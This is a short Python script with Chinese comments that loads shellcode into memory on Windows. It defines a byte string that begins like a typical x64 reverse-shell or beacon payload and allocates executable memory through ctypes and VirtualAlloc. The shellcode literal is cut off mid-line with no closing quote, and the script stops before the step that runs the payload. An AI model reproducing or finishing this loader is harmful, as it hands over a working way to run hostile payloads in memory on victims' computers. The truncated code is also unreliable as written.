 # -*- encoding: utf-8 -*-
# Time : 2021/04/29 11:19:04
# Author: crow
import ctypes
shellcode =  b""
shellcode  += b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20
shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)